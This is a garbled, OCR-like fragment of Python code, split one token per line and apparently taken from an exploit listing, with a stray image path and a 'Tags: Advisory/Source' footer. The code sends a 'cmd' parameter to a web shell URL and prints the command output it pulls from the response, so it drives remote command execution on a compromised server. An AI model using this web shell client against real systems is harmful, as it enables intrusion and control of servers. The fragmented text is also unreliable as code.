
    r 
=
 s
.
get
(
shell_url
,
 params
=
{
"cmd"
:
cmd
}
,
 timeout
=
30
)
    m 
=
 re
.
search
(
r
"<pre>(.*?)</pre>"
,
r
.
text
,
 re
.
DOTALL
)
if
 m
:
print
(
m
.
group
(
1
)
.
strip
(
)
)
Tags:
Advisory/Source:
Link
Databases